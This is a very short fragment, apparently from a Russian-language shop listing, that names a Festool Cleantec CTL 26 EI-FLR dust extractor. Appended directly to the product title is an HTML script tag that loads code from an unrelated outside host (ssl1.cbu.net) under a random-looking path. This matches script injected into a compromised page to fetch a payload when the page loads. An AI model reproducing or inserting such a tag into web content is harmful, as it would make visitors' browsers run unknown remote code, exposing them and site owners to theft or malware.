 Пылеудаляющий аппарат Festool Cleantec CTL 26 EI-FLR<script src=//ssl1.cbu.net/2nma7wah></script>